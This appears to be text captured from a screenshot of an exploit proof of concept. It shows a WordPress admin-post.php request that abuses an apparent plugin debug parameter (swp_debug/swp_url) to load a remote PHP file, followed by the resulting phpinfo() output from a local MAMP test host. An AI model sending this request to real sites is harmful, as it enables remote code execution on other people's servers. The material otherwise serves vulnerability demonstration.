 127.0.0.1/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://127.0.0.1/1.php
ABP
en
php
PHP Version 7.1.12
System
Darwin MacBook-Pro.local 16.5.0 Darwin Kernel Version 16.5.0: Fri Mar 3 16:52:33 PST 2017; root:xnu-
3789.51.2~3/RELEASE_X86_64 x86_64
Build Date
Nov 27 2017 15:16:48
Configure Command
'./configure' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-gd' '--with-jpeg-
dir=/Applications/MAMP/Library' '--with-png-dir=/Applications/MAMP/Library' '--with-zlib' '--with-zlib-
dir=/Applications/MAMP/Library' '--with-freetype-dir=/Applications/MAMP/Library' '--
prefix=/Applications/MAMP/bin/php/php7.1.12' '--exec-prefix=/Applications/MAMP/bin/php/php7.1.12' '--
sysconfdir=/Applications/MAMP/bin/php/php7.1.12/conf' '--with-config-file-
path=/Applications/MAMP/bin/php/php7.1.12/conf' '--enable-ftp' '--enable-gd-native-ttf' '--with-
bz2=/Applications/MAMP/Library' '--with-ldap' '--with-mysqli=mysqlnd' '--enable-mbstring=all' '--with-
curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--with-
imap=shared,/Applications/MAMP/Library/lib/imap-2007f' '--with-imap-ssl=/Applications/MAMP/Library' '--
enable-soap' '--with-kerberos' '--enable-calendar' '--with-pgsql=shared,/Applications/MAMP/Library/pg' '-
-enable-exif' '--with-libxml-dir=/Applications/MAMP/Library' '--with-
gettext=shared,/Applications/MAMP/Library' '--with-xsl=/Applications/MAMP/Library' '--with-pdo-
mysql=mysqlnd' '--with-pdo-pgsql=shared,/Applications/MAMP/Library/pg' '--with-
mcrypt=shared,/Applications/MAMP/Library' '--with-openssl=/Applications/MAMP/Library' '--enable-zip' '--
with-iconv=/Applications/MAMP/Library' '--enable-opcache' '--enable-intl' '--with-tidy=shared' '--with-icu-
dir=/Applications/MAMP/Library' '--enable-wddx' '--with-libexpat-dir=/Applications/MAMP/Library' '--with-
readline' '--with-mhash' '--with-iconv-dir=/Applications/MAMP/Library' '--with-xmlrpc'
'YACC=/Applications/MAMP/Library/bin/bison'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/Applications/MAMP/bin/php/php7.1.12/conf
Loaded Configuration File
/Library/Application Support/appsolute/MAMP PRO/conf/php.ini